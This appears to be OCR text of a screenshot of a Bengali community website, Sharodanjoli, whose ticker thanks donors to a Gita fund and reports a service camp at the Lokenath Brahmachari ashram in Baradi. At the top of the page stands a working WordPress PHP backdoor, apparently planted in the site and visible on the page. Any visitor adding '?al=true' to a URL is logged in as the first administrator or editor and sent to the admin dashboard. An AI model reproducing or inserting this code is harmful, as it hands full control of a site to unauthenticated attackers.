
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Friday, August 7, 2026
Latest:
গীতা ফান্ডে ১৫০০ টাকা অনুদান প্রদানের জন্য শ্রী দীলিপ কুমার সাহার প্রতি ধন্যবাদ জ্ঞাপন…
শ্রীশ্রী লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবসে বারদী শ্রী শ্রী লোকনাথ ব্রহ্মচারীর
আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প স্থাপন…..
লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবস উপলক্ষে নারায়ণগঞ্জ জেলার সোনারগাঁও উপজেলার
বারদীতে অবস্থা শ্রী শ্রী লোকনাথ ব্রহ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প।
গীতা ফান্ডে ৫,০০১ টাকা অনুদান প্রদানের জন্য শ্রী অয়ন সরকার (সুমন) এর প্রতি ধন্যবাদ
জ্ঞাপন.
Sharodanjoli
গীতা ফান্ডে ৫,০০০ টাকা অনুদান প্রদানের জন্য শ্রী বিজন ভৌমিকের প্রতি ধন্যবাদ জ্ঞাপন…